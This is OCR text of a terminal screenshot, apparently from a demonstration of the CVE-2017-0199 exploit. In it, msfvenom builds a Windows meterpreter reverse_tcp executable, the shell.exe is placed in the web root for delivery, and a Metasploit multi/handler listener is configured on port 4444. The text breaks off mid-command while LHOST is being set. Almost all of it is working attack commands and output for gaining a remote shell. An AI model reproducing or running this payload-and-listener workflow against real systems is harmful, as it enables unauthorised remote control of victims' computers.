 Applications Places Terminal Mon 11:46 1
root@Bhdresh: /var/www/html
File Edit View Search Terminal Tabs Help
root@Bhdresh: /var/www/html root@Bhdresh: /home/bhdresh/Downloads/cve-2017-0199_samples
root@Bhdresh:/var/www/html# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f exe > shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@Bhdresh:/var/www/html# msfconsole
Metasploit
=[ metasploit v4.14.4-dev ]
+ -- --=[ 1634 exploits - 934 auxiliary - 285 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
(reverse-i-search)`payload': show Interrupt: use the 'exit' command to quit
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168